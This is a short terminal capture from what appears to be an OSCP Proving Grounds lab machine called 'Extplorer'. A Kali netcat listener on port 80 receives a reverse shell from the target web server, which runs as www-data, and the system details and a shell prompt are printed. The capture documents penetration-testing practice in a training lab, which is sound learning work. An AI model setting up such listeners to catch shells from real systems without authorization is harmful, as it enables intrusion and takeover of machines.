 ┌──(kali㉿kali)-[~/OSCP/ProvingGrounds/Extplorer]
└─$ nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.244] from (UNKNOWN) [192.168.152.16] 36570
Linux dora 5.4.0-146-generic #163-Ubuntu SMP Fri Mar 17 18:26:02 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
 19:21:49 up 24 min,  0 users,  load average: 0.00, 0.03, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$